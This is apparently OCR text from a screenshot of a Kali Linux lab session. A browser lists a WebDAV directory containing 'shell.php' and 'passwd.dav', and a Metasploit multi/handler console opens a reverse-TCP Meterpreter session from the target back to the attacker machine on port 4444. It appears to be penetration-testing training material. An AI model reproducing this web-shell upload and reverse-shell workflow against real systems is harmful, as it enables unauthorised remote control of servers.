 e-bace-4826-b590-ee1a47a952eb.eastus.cloudapp.azure.com:61835 - Remote Desktop Connection
Floppy Disk
PLACES
root
Desktop
Trash
NETWORK
Browse Netw...
/webdav on 1...
passwd.dav shell.php
2 items
Index of /webdav - Mozilla Firefox
Index of /webdav
192.168.1.105/webdav/
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Index of /webdav
Name Last modified Size Description
Parent Directory -
passwd.dav 2019-05-07 18:19 43
shell.php 2021-01-09 18:05 1.1K
Apache/2.4.29 (Ubuntu) Server at 192.168.1.105 Port 80
Waiting for 192.168.1.105...
meterpreter > Interrupt: use the 'exit' co
meterpreter >
Background session 1? [y/N]
[*] Backgrounding foreground process in th
meterpreter > quit
[*] Shutting down Meterpreter...
[*] 192.168.1.105 - Meterpreter session 1
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.90:4444
[*] Sending stage (38288 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.90:4444 → 192.168.1.105:49162) at 2021-01-09 10:56:32 -0800
meterpreter >